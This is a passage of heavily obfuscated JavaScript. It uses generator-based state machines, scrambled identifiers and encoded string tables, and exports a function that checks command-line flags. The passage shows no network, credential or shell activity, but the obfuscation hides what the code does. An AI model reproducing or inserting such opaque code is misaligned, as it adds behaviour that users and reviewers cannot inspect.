0x0,L7XerY.oVE0KFZ=L7XerY.U6Djez,Q5Lv5p+=0xef);break;case-0xc9:case-0xb4:case 0x53:[[ZmPeRX[-bI712K[tMAria+0x475]]],ZmPeRX[bI712K[0x2c]]]=rjFu3SV;return reHwc5=!0x0,ZmPeRX[-bI712K[0x237]][(0x1,c3JvZw)(bI712K[0x238])]=ZmPeRX[-bI712K[0x237]][(0x1,c3JvZw)(bI712K[0x238])][(0x1,c3JvZw)(bI712K[0x239])+bI712K[0x11]](new(OLIG7jl((0x1,c3JvZw)(bI712K[tMAria+0x478])))(bI712K[0x278],bI712K[0x30]),\"\")[(0x1,c3JvZw)(bI712K[0x23b])](bI712K[0x1],bI712K[0xc]);case 0x78:case-0x37:GQeedqr(L7XerY.oVE0KFZ=L7XerY.U6Djez,tMAria+=0x43,Q5Lv5p+=-0xb8);break}}GQeedqr(reHwc5=void 0x0,tMAria=Oy2u67G(0x11d,-0x3d).next().value);if(reHwc5){return tMAria}},[(0x1,TfUGfoW)(bI712K[ZmPeRX+0x2fc])]:function(...ZmPeRX){GQeedqr(tGM1eJF(tMAria),tGM1eJF(reHwc5));function reHwc5(...ZmPeRX){var reHwc5,tMAria;function*Oy2u67G(tMAria,Oy2u67G,Q5Lv5p={U9ckck1:{}}){while(tMAria+Oy2u67G!==-0xf0)with(Q5Lv5p.XqW47qT||Q5Lv5p)switch(tMAria+Oy2u67G){case 0x4c:default:case-0x57:GQeedqr(ZmPeRX[-bI712K[0x9c]]=bI712K[tMAria+-0xa4],ZmPeRX[bI712K[0xc5]]=-bI712K[tMAria+-0xa2],Q5Lv5p.XqW47qT=Q5Lv5p.U9ckck1,Oy2u67G+=0x16e);break;case Oy2u67G- -0xe7:GQeedqr([Q5Lv5p.U9ckck1.di0sph,Q5Lv5p.U9ckck1.vYPnKLl]=[-0xb7,0x1e],ZmPeRX[bI712K[0x2c]]=\"\"+(ZmPeRX[bI712K[0x1]]||\"\"),ZmPeRX[bI712K[0x34]]=ZmPeRX[bI712K[0x2c]].length,Q5Lv5p.XqW47qT=Q5Lv5p.U9ckck1,tMAria+=-0x12d,Oy2u67G+=0x4b);break;case tMAria-0x20a:GQeedqr([Q5Lv5p.U9ckck1.di0sph,Q5Lv5p.U9ckck1.vYPnKLl]=[-0x6b,0xa8],ZmPeRX[bI712K[tMAria+-0x16d]]=\"\"+(ZmPeRX[bI712K[0x1]]||\"\"),ZmPeRX[bI712K[0x34]]=ZmPeRX[bI712K[tMAria+-0x16d]].length,Q5Lv5p.XqW47qT=Q5Lv5p.U9ckck1,tMAria+=-0x1df,Oy2u67G+=0x1dd);break;case 0x26:case tMAria-0x1af:GQeedqr(Q5Lv5p.XqW47qT=Q5Lv5p.U9ckck1,tMAria+=-0x1df,Oy2u67G+=0x182);break;case tMAria-0x5c:GQeedqr([Q5Lv5p.U9ckck1.di0sph,Q5Lv5p.U9ckck1.vYPnKLl]=[0xc1,-0x99],ZmPeRX[bI712K[0x0]]=bI712K[tMAria+-0x64],ZmPeRX[bI712K[0x2]]=\"\\u0044\\u0078\\u004c\\u0033\\u003c\\u0071\\u006e\\u0058\\u0057\\u0070\\u0064\\u0036\\u0026\\u0035\\u0030\\u003d\\u006a\\u004b\\u007a\\u0072\\u0047\\u0073\\u002c\\u006c\\u006d\\u0039\\u0028\\u005f\\u0048\\u0042\\u0038\\u0075\\u003b\\u0066\\u0050\\u0059\\u005d\\u007d\\u0054\\u0068\\u002a\\u0074\\u006b\\u004e\\u0032\\u0037\\u007e\\u002b\\u002e\\u0079\\u0031\\u0076\\u0052\\u0049\\u0021\\u0055\\u0040\\u003f\\u0065\\u005b\\u002f\\u0023\\u007b\\u0046\\u0024\\u003e\\u0025\\u007c\\u0034\\u0077\\u0069\\u0029\\u0041\\u0060\\u0056\\u005e\\u0053\\u003a\\u0051\\u0022\\u0045\\u0063\\u005a\\u0043\\u0067\\u004a\\u004d\\u0062\\u0061\\u006f\\u004f\",Q5Lv5p.XqW47qT=Q5Lv5p.U9ckck1,tMAria+=-0x119,Oy2u67G+=0x2f);break;case 0x9b:return reHwc5=!0x0,xjHFqd(ZmPeRX[-bI712K[0x74]]);case 0xbc:for(ZmPeRX[bI712K[tMAria+-0x5e]]=bI712K[0x1];ZmPeRX[bI712K[0x47]]<ZmPeRX[bI712K[tMAria+-0x71]];ZmPeRX[bI712K[0x47]]++){ZmPeRX[bI712K[tMAria+-0x76]]=ZmPeRX[bI712K[0x2]].indexOf(ZmPeRX[bI712K[tMAria+-0x79]][ZmPeRX[bI712K[0x47]]]);if(ZmPeRX[bI712K[0x2f]]===-bI712K[0x3])continue;if(ZmPeRX[bI712K[tMAria+0x20]]<bI712K[0x1]){ZmPeRX[bI712K[0xc5]]=ZmPeRX[bI712K[tMAria+-0x76]]}else{GQeedqr(ZmPeRX[bI712K[0xc5]]+=ZmPeRX[bI712K[tMAria+-0x76]]*bI712K[0x1c],ZmPeRX[bI712K[0x11]]|=ZmPeRX[bI712K[tMAria+0x20]]<<ZmPeRX[-bI712K[0x9c]],ZmPeRX[-bI712K[tMAria+-0x9]]+=(ZmPeRX[bI712K[0xc5]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(ZmPeRX[-bI712K[0x74]].push(ZmPeRX[bI712K[0x11]]&bI712K[0x17]),ZmPeRX[bI712K[0x11]]>>=bI712K[0xa],ZmPeRX[-bI712K[tMAria+-0x9]]-=bI712K[0xa])}while(ZmPeRX[-bI712K[0x9c]]>bI712K[0x15]);ZmPeRX[bI712K[0xc5]]=-bI712K[0x3]}}if(ZmPeRX[bI712K[0xc5]]>-bI712K[0x3]){GQeedqr(Q5Lv5p.XqW47qT=Q5Lv5p.U9ckck1,tMAria+=0x37,Oy2u67G+=-0xf4);break}else{GQeedqr(Q5Lv5p.XqW47qT=Q5Lv5p.U9ckck1,tMAria+=0xd3,Oy2u67G+=-0xf4);break}case-0x8:GQeedqr(Q5Lv5p.XqW47qT=Q5Lv5p.U9ckck1,tMAria+=-0x1df,Oy2u67G+=0x174);break;case tMAria!=-0x46&&tMAria-0x2d:GQeedqr(ZmPeRX[bI712K[tMAria+0xde]]=\"\"+(ZmPeRX[bI712K[0x1]]||\"\"),ZmPeRX[bI712K[tMAria+0xe6]]=ZmPeRX[bI712K[tMAria+0xde]].length,Q5Lv5p.XqW47qT=Q5Lv5p.U9ckck1,tMAria+=0x6c);break;case-0x73:GQeedqr(ZmPeRX[-bI712K[0x74]]=[],ZmPeRX[bI712K[tMAria+0x57]]=bI712K[0x1],Q5Lv5p.XqW47qT=Q5Lv5p.U9ckck1,tMAria+=0xeb,Oy2u67G+=-0x12a);break;case-0xbd:GQeedqr(Q5Lv5p.XqW47qT=Q5Lv5p.U9ckck1,tMAria+=-0x12a,Oy2u67G+=0x174);break;case Oy2u67G- -0xdc:GQeedqr(ZmPeRX[-bI712K[tMAria+-0x68]].push((ZmPeRX[bI712K[0x11]]|ZmPeRX[bI712K[0xc5]]<<ZmPeRX[-bI712K[tMAria+-0x40]])&bI712K[tMAria+-0xc5]),Q5Lv5p.XqW47qT=Q5Lv5p.U9ckck1,tMAria+=0x9c);break}}GQeedqr(reHwc5=void 0x0,tMAria=Oy2u67G(0x67,-0x5c).next().value);if(reHwc5){return tMAria}}function tMAria(...ZmPeRX){ZmPeRX[bI712K[0x0]]=bI712K[0x3];if(typeof cnEmqtf[ZmPeRX[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){return cnEmqtf[ZmPeRX[bI712K[0x1]]]=reHwc5(vC0ntC[ZmPeRX[bI712K[0x1]]])}return cnEmqtf[ZmPeRX[bI712K[0x1]]]}if((0x1,TfUGfoW)(bI712K[0x23d])+bI712K[0x34]in qfYhqhV){Oy2u67G()}function Oy2u67G(){s1Efxcy[\"SQ65atF\"].exports=async(ZmPeRX=(...ZmPeRX)=>{GQeedqr(ZmPeRX[bI712K[0x0]]=bI712K[0x1],tGM1eJF(reHwc5));function reHwc5(...ZmPeRX){var reHwc5,tMAria;function*Oy2u67G(tMAria,Oy2u67G,Q5Lv5p={c_paIY:{}}){while(tMAria+Oy2u67G!==0xd1)with(Q5Lv5p.fz2cse||Q5Lv5p)switch(tMAria+Oy2u67G){case 0xa0:GQeedqr([Q5Lv5p.c_paIY.UoWfTr9,Q5Lv5p.c_paIY.eyATkAF,Q5Lv5p.c_paIY.vmOv_F]=[-0xbd,0x21,-0x21],ZmPeRX[bI712K[0x0]]=bI712K[0x3],ZmPeRX[bI712K[0x2]]=\"\\x49\\x6d\\x43\\x6e\\x3c\\x7d\\x3b\\x36\\x66\\x51\\x3d\\x60\\x42\\x69\\x44\\x71\\x5b\\x6a\\x78\\x64\\x48\\x79\\x26\\x3e\\x77\\x37\\x30\\x34\\x7a\\x22\\x29\\x38\\x5a\\x70\\x2a\\x4f\\x28\\x31\\x67\\x7c\\x76\\x2b\\x5d\\x3f\\x33\\x39\\x62\\x4c\\x53\\x4a\\x23\\x68\\x57\\x50\\x2c\\x74\\x65\\x32\\x72\\x7b\\x7e\\x4e\\x73\\x5f\\x6f\\x24\\x4b\\x5e\\x40\\x47\\x59\\x6b\\x52\\x45\\x3a\\x63\\x41\\x35\\x25\\x54\\x4d\\x75\\x2f\\x21\\x46\\x2e\\x6c\\x58\\x56\\x55\\x61\",Q5Lv5p.fz2cse=Q5Lv5p.c_paIY,tMAria+=-0x161,Oy2u67G+=0x1b4);break;case Q5Lv5p.c_paIY.vmOv_F+0xad:GQeedqr(Q5Lv5p.fz2cse=Q5Lv5p.c_paIY,tMAria+=-0x152,Oy2u67G+=0x1b9);break;case Oy2u67G!=-0x5d&&Oy2u67G-0x6b:case-0x4:GQeedqr(ZmPeRX[bI712K[tMAria+0x72]]=\"\"+(ZmPeRX[bI712K[0x1]]||\"\"),ZmPeRX[bI712K[tMAria+0x6f]]=ZmPeRX[bI712K[tMAria+0x72]].length,Q5Lv5p.fz2cse=Q5Lv5p.c_paIY,tMAria+=-0x184);break;case-0xc8:case-0x71:return reHwc5=!0x0,xjHFqd(ZmPeRX[-bI712K[tMAria+0xa6]]);case Q5Lv5p.c_paIY.UoWfTr9+0x1ad:case 0xc:GQeedqr(Q5Lv5p.fz2cse=Q5Lv5p.c_paIY,tMAria+=-0x16b,Oy2u67G+=-0x4d);break;case Q5Lv5p.c_paIY.UoWfTr9+0xd6:case 0x59:case-0x42:GQeedqr(ZmPeRX[bI712K[tMAria+0x7a]]=bI712K[tMAria+0x72],ZmPeRX[-bI712K[tMAria+0x124]]=-bI712K[0x3]);for(ZmPeRX[bI712K[0x47]]=bI712K[0x1];ZmPeRX[bI712K[0x47]]<ZmPeRX[bI712K[tMAria+0x75]];ZmPeRX[bI712K[0x47]]++){ZmPeRX[bI712K[0x2f]]=ZmPeRX[bI712K[tMAria+0x73]].indexOf(ZmPeRX[bI712K[tMAria+0x78]][ZmPeRX[bI712K[tMAria+0xb8]]]);if(ZmPeRX[bI712K[tMAria+0xa0]]===-bI712K[0x3])continue;if(ZmPeRX[-bI712K[0xb3]]<bI712K[0x1]){ZmPeRX[-bI712K[0xb3]]=ZmPeRX[bI712K[0x2f]]}else{GQeedqr(ZmPeRX[-bI712K[0xb3]]+=ZmPeRX[bI712K[0x2f]]*bI712K[tMAria+0x8d],ZmPeRX[-bI712K[0x84]]|=ZmPeRX[-bI712K[0xb3]]<<ZmPeRX[bI712K[tMAria+0x7a]],ZmPeRX[bI712K[0x9]]+=(ZmPeRX[-bI712K[0xb3]]&bI712K[tMAria+0xa2])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(ZmPeRX[-bI712K[0x3b]].push(ZmPeRX[-bI712K[0x84]]&bI712K[0x17]),ZmPeRX[-bI712K[0x84]]>>=bI712K[0xa],ZmPeRX[bI712K[tMAria+0x7a]]-=bI712K[tMAria+0x7b])}while(ZmPeRX[bI712K[0x9]]>bI712K[0x15]);ZmPeRX[-bI712K[0xb3]]=-bI712K[0x3]}}if(ZmPeRX[-bI712K[0xb3]]>-bI712K[tMAria+0x74]){GQeedqr(Q5Lv5p.fz2cse=Q5Lv5p.c_paIY,tMAria+=0xf7,Oy2u67G+=-0xc8);break}else{GQeedqr(Q5Lv5p.fz2cse=Q5Lv5p.c_paIY,tMAria+=0x6,Oy2u67G+=-0xe7);break}case 0x9:case Q5Lv5p.c_paIY.eyATkAF+-0x5:case-0x5b:GQeedqr([Q5Lv5p.c_paIY.UoWfTr9,Q5Lv5p.c_paIY.eyATkAF,Q5Lv5p.c_paIY.vmOv_F]=[-0x1d,-0xe3,0xce],Q5Lv5p.fz2cse=Q5Lv5p.c_paIY,tMAria+=-0x97,Oy2u67G+=-0x4d);break;default:GQeedqr(ZmPeRX[-bI712K[tMAria+-0x4b]].push((ZmPeRX[-bI712K[0x84]]|ZmPeRX[-bI712K[0xb3]]<<ZmPeRX[bI712K[0x9]])&bI712K[tMAria+-0x6f]),Q5Lv5p.fz2cse=Q5Lv5p.c_paIY,tMAria+=-0xf1,Oy2u67G+=-0x1f);break;case tMAria- -0xf0:GQeedqr(Q5Lv5p.fz2cse=Q5Lv5p.c_paIY,tMAria+=0x129,Oy2u67G+=-0x14b);break;case-0xab:case Q5Lv5p.c_paIY.UoWfTr9+0x2c:GQeedqr(ZmPeRX[-bI712K[tMAria+0x22a]]=[],ZmPeRX[-bI712K[tMAria+0x273]]=bI712K[0x1],Q5Lv5p.fz2cse=Q5Lv5p.c_paIY,tMAria+=0x17e,Oy2u67G+=-0xd4);break;case 0x23:case tMAria!=0x2c&&tMAria!=0x100&&tMAria-0x10:case-0x57:}}GQeedqr(reHwc5=void 0x0,tMAria=Oy2u67G(0xf6,-0x56).next().value);if(reHwc5){return tMAria}}function tMAria(ZmPeRX){if(typeof cnEmqtf[ZmPeRX]===GcHjSDF(bI712K[0x1])){return cnEmqtf[ZmPeRX]=reHwc5(vC0ntC[ZmPeRX])}return cnEmqtf[ZmPeRX]}throw new(OLIG7jl((0x1,TfUGfoW)(bI712K[0x23e])))(tMAria(bI712K[0x23f])+tMAria(bI712K[0x240])+tMAria(bI712K[0x241])+tMAria(bI712K[0x242])+bI712K[0x32])})=>{GQeedqr(tGM1eJF(tMAria),tGM1eJF(reHwc5));function reHwc5(...ZmPeRX){var reHwc5,tMAria;function*Oy2u67G(tMAria,Oy2u67G,Q5Lv5p={rFc_ZQk:{}}){while(tMAria+Oy2u67G!==-0x59)with(Q5Lv5p.dFZiSW4||Q5Lv5p)switch(tMAria+Oy2u67G){case Oy2u67G- -0xb:case-0x4b:GQeedqr(ZmPeRX[bI712K[0x62]].push((ZmPeRX[bI712K[0x11]]|ZmPeRX[bI712K[tMAria+0xa]]<<ZmPeRX[-bI712K[0x8f]])&bI712K[0x17]),Q5Lv5p.dFZiSW4=Q5Lv5p.rFc_ZQk,tMAria+=-0xe6,Oy2u67G+=0xe5);break;default:GQeedqr([Q5Lv5p.rFc_ZQk.t_wCXrc,Q5Lv5p.rFc_ZQk.mlnUXK]=[0x3e,0x9],Q5Lv5p.dFZiSW4=Q5Lv5p.rFc_ZQk,tMAria+=0x11c,Oy2u67G+=0x8c);break;case Oy2u67G-0x7f:case 0xb2:GQeedqr([Q5Lv5p.rFc_ZQk.t_wCXrc,Q5Lv5p.rFc_ZQk.mlnUXK]=[0x78,0x7a],ZmPeRX[bI712K[tMAria+0x7f]]=bI712K[0x3],ZmPeRX[bI712K[0x2]]=\"\\x41\\x6f\\x64\\x46\\x5a\\x60\\x77\\x47\\x52\\x23\\x24\\x4b\\x70\\x56\\x3c\\x22\\x5d\\x6d\\x67\\x3b\\x32\\x51\\x39\\x2f\\x35\\x33\\x7a\\x7b\\x42\\x40\\x76\\x3e\\x4c\\x7d\\x25\\x38\\x79\\x4d\\x63\\x78\\x21\\x66\\x71\\x3a\\x2e\\x75\\x53\\x5e\\x2b\\x58\\x3d\\x26\\x62\\x74\\x37\\x4e\\x2c\\x7e\\x2a\\x6e\\x59\\x43\\x29\\x28\\x68\\x36\\x55\\x50\\x7c\\x5b\\x4a\\x30\\x6a\\x4f\\x31\\x3f\\x73\\x34\\x45\\x48\\x72\\x65\\x49\\x61\\x6b\\x44\\x54\\x69\\x6c\\x57\\x5f\",ZmPeRX[bI712K[tMAria+0x142]]=\"\"+(ZmPeRX[bI712K[tMAria+0x80]]||\"\"),ZmPeRX[-bI712K[0x4e]]=ZmPeRX[bI712K[0xc3]].length,ZmPeRX[bI712K[0x62]]=[],ZmPeRX[bI712K[tMAria+0x90]]=bI712K[tMAria+0x80],Q5Lv5p.dFZiSW4=Q5Lv5p.rFc_ZQk,tMAria+=-0x76,Oy2u67G+=0x88);break;case 0xda:GQeedqr(ZmPeRX[-bI712K[tMAria+0x184]]=bI712K[0x1],ZmPeRX[bI712K[0x15]]=-bI712K[0x3]);for(ZmPeRX[bI712K[0x47]]=bI712K[0x1];ZmPeRX[bI712K[0x47]]<ZmPeRX[-bI712K[tMAria+0x143]];ZmPeRX[bI712K[0x47]]++){ZmPeRX[bI712K[0x2f]]=ZmPeRX[bI712K[0x2]].indexOf(ZmPeRX[bI712K[0xc3]][ZmPeRX[bI712K[0x47]]]);if(ZmPeRX[bI712K[0x2f]]===-bI712K[0x3])continue;if(ZmPeRX[bI712K[0x15]]<bI712K[0x1]){ZmPeRX[bI712K[0x15]]=ZmPeRX[bI712K[tMAria+0x124]]}else{GQeedqr(ZmPeRX[bI712K[0x15]]+=ZmPeRX[bI712K[0x2f]]*bI712K[tMAria+0x111],ZmPeRX[bI712K[0x11]]|=ZmPeRX[bI712K[tMAria+0x10a]]<<ZmPeRX[-bI712K[0x8f]],ZmPeRX[-bI712K[0x8f]]+=(ZmPeRX[bI712K[0x15]]&bI712K[tMAria+0x126])>bI712K[0x1b]?bI712K[tMAria+0x10d]:bI712K[tMAria+0x10e]);do{GQeedqr(ZmPeRX[bI712K[0x62]].push(ZmPeRX[bI712K[0x11]]&bI712K[0x17]),ZmPeRX[bI712K[0x11]]>>=bI712K[0xa],ZmPeRX[-bI712K[0x8f]]-=bI712K[0xa])}while(ZmPeRX[-bI712K[0x8f]]>bI712K[0x15]);ZmPeRX[bI712K[0x15]]=-bI712K[0x3]}}if(ZmPeRX[bI712K[tMAria+0x10a]]>-bI712K[0x3]){GQeedqr(Q5Lv5p.dFZiSW4=Q5Lv5p.rFc_ZQk,tMAria+=0x14d,Oy2u67G+=-0x164);break}else{GQeedqr(Q5Lv5p.dFZiSW4=Q5Lv5p.rFc_ZQk,tMAria+=0x1a,Oy2u67G+=-0x1c5);break}case 0x61:GQeedqr(Q5Lv5p.dFZiSW4=Q5Lv5p.rFc_ZQk,tMAria+=-0x2a,Oy2u67G+=0x8c);break;case Q5Lv5p.rFc_ZQk.mlnUXK+-0x64:GQeedqr([Q5Lv5p.rFc_ZQk.t_wCXrc,Q5Lv5p.rFc_ZQk.mlnUXK]=[0x7,0x59],ZmPeRX[-bI712K[tMAria+0xe5]]=bI712K[0x1],ZmPeRX[bI712K[0x15]]=-bI712K[0x3]);for(ZmPeRX[bI712K[tMAria+0x9d]]=bI712K[tMAria+0x57];ZmPeRX[bI712K[tMAria+0x9d]]<ZmPeRX[-bI712K[0x4e]];ZmPeRX[bI712K[0x47]]++){ZmPeRX[bI712K[tMAria+0x85]]=ZmPeRX[bI712K[0x2]].indexOf(ZmPeRX[bI712K[tMAria+0x119]][ZmPeRX[bI712K[0x47]]]);if(ZmPeRX[bI712K[0x2f]]===-bI712K[0x3])continue;if(ZmPeRX[bI712K[0x15]]<bI712K[tMAria+0x57]){ZmPeRX[bI712K[tMAria+0x6b]]=ZmPeRX[bI712K[0x2f]]}else{GQeedqr(ZmPeRX[bI712K[0x15]]+=ZmPeRX[bI712K[0x2f]]*bI712K[0x1c],ZmPeRX[bI712K[0x11]]|=ZmPeRX[bI712K[tMAria+0x6b]]<<ZmPeRX[-bI712K[tMAria+0xe5]],ZmPeRX[-bI712K[0x8f]]+=(ZmPeRX[bI712K[0x15]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(ZmPeRX[bI712K[0x62]].push(ZmPeRX[bI712K[0x11]]&bI712K[0x17]),ZmPeRX[bI712K[0x11]]>>=bI712K[0xa],ZmPeRX[-bI712K[0x8f]]-=bI712K[0xa])}while(ZmPeRX[-bI712K[tMAria+0xe5]]>bI712K[0x15]);ZmPeRX[bI712K[0x15]]=-bI712K[tMAria+0x59]}}if(ZmPeRX[bI712K[0x15]]>-bI712K[0x3]){GQeedqr(Q5Lv5p.dFZiSW4=Q5Lv5p.rFc_ZQk,tMAria+=0xae,Oy2u67G+=-0x1);break}else{GQeedqr(Q5Lv5p.dFZiSW4=Q5Lv5p.rFc_ZQk,tMAria+=-0x85,Oy2u67G+=-0x62);break}case 0x66:case-0xd7:GQeedqr(Q5Lv5p.dFZiSW4=Q5Lv5p.rFc_ZQk,tMAria+=-0xc5,Oy2u67G+=0xc0);break;case Oy2u67G!=0x6c&&Oy2u67G-0x56:case tMAria- -0xa:return reHwc5=!0x0,xjHFqd(ZmPeRX[bI712K[tMAria+0x13d]]);case 0x28:case 0xc3:case 0x64:GQeedqr(ZmPeRX[bI712K[0x62]].push((ZmPeRX[bI712K[0x11]]|ZmPeRX[bI712K[0x15]]<<ZmPeRX[-bI712K[tMAria+0x37]])&bI712K[0x17]),Q5Lv5p.dFZiSW4=Q5Lv5p.rFc_ZQk,tMAria+=-0x133,Oy2u67G+=-0x61);break;case 0xe9:case Q5Lv5p.rFc_ZQk.mlnUXK+-0xcc:GQeedqr(ZmPeRX[-bI712K[0x8f]]=bI712K[tMAria+0x86],ZmPeRX[bI712K[0x15]]=-bI712K[0x3]);for(ZmPeRX[bI712K[0x47]]=bI712K[0x1];ZmPeRX[bI712K[0x47]]<ZmPeRX[-bI712K[0x4e]];ZmPeRX[bI712K[tMAria+0xcc]]++){ZmPeRX[bI712K[0x2f]]=ZmPeRX[bI712K[0x2]].indexOf(ZmPeRX[bI712K[0xc3]][ZmPeRX[bI712K[0x47]]]);if(ZmPeRX[bI712K[0x2f]]===-bI712K[0x3])continue;if(ZmPeRX[bI712K[0x15]]<bI712K[tMAria+0x86]){ZmPeRX[bI712K[0x15]]=ZmPeRX[bI712K[0x2f]]}else{GQeedqr(ZmPeRX[bI712K[0x15]]+=ZmPeRX[bI712K[0x2f]]*bI712K[0x1c],ZmPeRX[bI712K[0x11]]|=ZmPeRX[bI712K[0x15]]<<ZmPeRX[-bI712K[0x8f]],ZmPeRX[-bI712K[0x8f]]+=(ZmPeRX[bI712K[tMAria+0x9a]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(ZmPeRX[bI712K[0x62]].push(ZmPeRX[bI712K[0x11]]&bI712K[0x17]),ZmPeRX[bI712K[0x11]]>>=bI712K[tMAria+0x8f],ZmPeRX[-bI712K[0x8f]]-=bI712K[tMAria+0x8f])}while(ZmPeRX[-bI712K[tMAria+0x114]]>bI712K[tMAria+0x9a]);ZmPeRX[bI712K[0x15]]=-bI712K[0x3]}}if(ZmPeRX[bI712K[0x15]]>-bI712K[0x3]){GQeedqr(Q5Lv5p.dFZiSW4=Q5Lv5p.rFc_ZQk,tMAria+=0xdd,Oy2u67G+=0x38);break}else{GQeedqr(Q5Lv5p.dFZiSW4=Q5Lv5p.rFc_ZQk,tMAria+=-0x56,Oy2u67G+=-0x29);break}}}GQeedqr(reHwc5=void 0x0,tMAria=Oy2u67G(-0x7f,0x147).next().value);if(reHwc5){return tMAria}}function tMAria(...ZmPeRX){var tMAria,Oy2u67G;function*Q5Lv5p(Oy2u67G,Q5Lv5p,L7XerY,WxQ4zNR,VFgRLnv={WdFHOT:{}}){while(Oy2u67G+Q5Lv5p+L7XerY+WxQ4zNR!==-0x66)with(VFgRLnv.MDK4Wp||VFgRLnv)switch(Oy2u67G+Q5Lv5p+L7XerY+WxQ4zNR){case WxQ4zNR-0x1a9:return tMAria=!0x0,cnEmqtf[ZmPeRX[bI712K[0x1]]];case L7XerY-0xdc:return tMAria=!0x0,cnEmqtf[ZmPeRX[bI712K[L7XerY+-0xf8]]]=reHwc5(vC0ntC[ZmPeRX[bI712K[0x1]]]);case 0x89:default:case VFgRLnv.WdFHOT.n49_O3J+-0xdd:GQeedqr(VFgRLnv.MDK4Wp=VFgRLnv.WdFHOT,Oy2u67G+=0x24,Q5Lv5p+=-0x1b1,L7XerY+=0x2a,WxQ4zNR+=0x170);break;case 0x93:GQeedqr([VFgRLnv.WdFHOT.WgZ6bA,VFgRLnv.WdFHOT.eMEHsF,VFgRLnv.WdFHOT.n49_O3J]=[0x16,-0x6b,0x5],ZmPeRX[bI712K[0x0]]=bI712K[L7XerY+0x89]);if(typeof cnEmqtf[ZmPeRX[bI712K[Oy2u67G+-0xf8]]]===GcHjSDF(bI712K[L7XerY+0x87])){GQeedqr(VFgRLnv.MDK4Wp=VFgRLnv.WdFHOT,Oy2u67G+=-0x1ae,Q5Lv5p+=-0x7d,L7XerY+=0x17f,WxQ4zNR+=0x36);break}else{GQeedqr(VFgRLnv.MDK4Wp=VFgRLnv.WdFHOT,Oy2u67G+=-0x176,Q5Lv5p+=-0x2a8,L7XerY+=0x17f,WxQ4zNR+=0x141);break}case Oy2u67G-0x58:GQeedqr([VFgRLnv.WdFHOT.WgZ6bA,VFgRLnv.WdFHOT.eMEHsF,VFgRLnv.WdFHOT.n49_O3J]=[-0x4a,-0x1c,0x40],VFgRLnv.MDK4Wp=VFgRLnv.WdFHOT,Oy2u67G+=-0xe2,Q5Lv5p+=-0x1a5,L7XerY+=0x3f,WxQ4zNR+=0x170);break;case-0x41:case-0xea:GQeedqr(VFgRLnv.MDK4Wp=VFgRLnv.WdFHOT,Oy2u67G+=0x316,Q5Lv5p+=-0xe4,WxQ4zNR+=-0x12b);break;case VFgRLnv.WdFHOT.WgZ6bA+-0x51:GQeedqr(VFgRLnv.MDK4Wp=VFgRLnv.WdFHOT,Oy2u67G+=-0x34e,Q5Lv5p+=0xd0,L7XerY+=0x3f,WxQ4zNR+=0x190);break;case Q5Lv5p- -0x26a:GQeedqr(VFgRLnv.MDK4Wp=VFgRLnv.WdFHOT,Oy2u67G+=-0x18a,Q5Lv5p+=0x18c,L7XerY+=0x62,WxQ4zNR+=-0x12b);break;case WxQ4zNR-0x10f:GQeedqr([VFgRLnv.WdFHOT.WgZ6bA,VFgRLnv.WdFHOT.eMEHsF,VFgRLnv.WdFHOT.n49_O3J]=[-0x44,0xeb,-0x6b],VFgRLnv.MDK4Wp=VFgRLnv.WdFHOT,Oy2u67G+=-0x14,Q5Lv5p+=0x7a,L7XerY+=0xf3,WxQ4zNR+=-0x5a);break}}GQeedqr(tMAria=void 0x0,Oy2u67G=Q5Lv5p(0xf9,0x83,-0x86,-0x63).next().value);if(tMAria){return Oy2u67G}}const Oy2u67G=new(OLIG7jl((0x1,TfUGfoW)(bI712K[0x243])))(OLIG7jl((0x1,TfUGfoW)(bI712K[0x244])+bI712K[0x245]).argv.slice(bI712K[0x7]));if(!Oy2u67G.has(tMAria(bI712K[0x246])+tMAria(bI712K[0x247]))){if(Oy2u67G.size!==bI712K[0x3])return bI712K[0x1b9];if(!Oy2u67G.has(\"\\x2d\\x76\"))return bI712K[0x1b9]}await(async(reHwc5,Oy2u67G)=>{if(reHwc5)return tMAria(bI712K[0x248])+tMAria(bI712K[0x249])+bI712K[0x24a];if(Oy2u67G===(await ZmPeRX()))return tMAria(bI712K[0x24b])+\"\\x6c\\x29\";return \"\"})();return bI712K[0x143]}}[[ZmPeRX[bI712K[0x2c]]],ZmPeRX[bI712K[0x34]]]=rjFu3SV;const Q5Lv5p=new(OLIG7jl(tMAria(bI712K[0x24c]))),[L7XerY,WxQ4zNR]=ZmPeRX[bI712K[0x2c]][tMAria(bI712K[0x24d])][tMAria(bI712K[0x24e])](tMAria(bI712K[0x24f]))[tMAria(bI712K[0x250])](tGM1eJF((...ZmPeRX)=>{var reHwc5,tMAria;function*Oy2u67G(tMAria,Q5Lv5p,L7XerY={s_qBLnu:{}},WxQ4zNR){while(tMAria+Q5Lv5p!==0x5f)with(L7XerY.MZhc9jz||L7XerY)switch(tMAria+Q5Lv5p){case 0xb:return;case Q5Lv5p- -0x18:return ZComn04;case tMAria!=0xe0&&tMAria-0x1a:GQeedqr([...Bkh2sd.rsIKor]=WxQ4zNR,Bkh2sd.Od6BkH9=function*tMAria(Q5Lv5p,L7XerY,WxQ4zNR,ZmPeRX,reHwc5={tAad6tl:{}}){while(Q5Lv5p+L7XerY+WxQ4zNR+ZmPeRX!==0xf1)with(reHwc5.MYZ5dY||reHwc5)switch(Q5Lv5p+L7XerY+WxQ4zNR+ZmPeRX){case reHwc5.tAad6tl.vjoowb+0x6a:GQeedqr(reHwc5.MYZ5dY=reHwc5.dSawy_d,Q5Lv5p+=-0x161,L7XerY+=0x23f,WxQ4zNR+=-0x192,ZmPeRX+=0x149);break;case ZmPeRX-0x192:return Bkh2sd.Ckd0F4=!0x0,cnEmqtf[Bkh2sd.rsIKor[bI712K[0x1]]];case 0xe4:case L7XerY- -0x14:GQeedqr([reHwc5.tAad6tl.QrObkYJ,reHwc5.tAad6tl.MCkQjq,reHwc5.tAad6tl.vjoowb]=[0xad,0x61,-0x83],Bkh2sd.rsIKor[bI712K[L7XerY+-0x68]]=bI712K[0x3]);if(typeof 